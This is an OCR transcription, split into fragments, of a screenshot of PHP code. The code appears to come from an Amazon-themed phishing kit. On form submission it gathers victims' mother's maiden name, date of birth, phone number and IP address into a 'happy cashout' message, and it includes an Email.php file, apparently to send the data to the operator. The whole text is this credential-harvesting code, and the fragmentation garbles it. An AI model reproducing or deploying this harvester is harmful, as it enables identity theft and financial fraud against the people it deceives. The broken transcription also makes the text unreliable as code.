
Decoded Output
download
if
 (
$_SERVER
[
"REQUEST_METHOD"
] == 
"POST"
$Cashout
 = getenv(
"REMOTE_ADDR"
include
(
'../Email.php'
$subject
 = 
"happy cashout AMZ [MMN DOB PHON
E]  [ "
 . 
$Cashout
 . 
" ] /"
$message
 .= 
"

/!\----<.![+] AMZ [MMN DOB PHONE]   [+]!.>--
-/![Mother's Maiden name]     : "
.
$_POST
[
'mm
n'
].
"

[Date of birth]           : "
.
$_POST
[
'do
b'
].
"

[Phone number]           : "
.
$_POST
[
'phon
e'
].
"

--------------------------------------------
-----

+----/!\----<.![+] IP GEOINFO  [+]!.>---/!\-
---+

 [IP] :  http://geoiptool.com/en/?ip="
.
$_SER
VER
[
'REMOTE_ADDR'
].
"
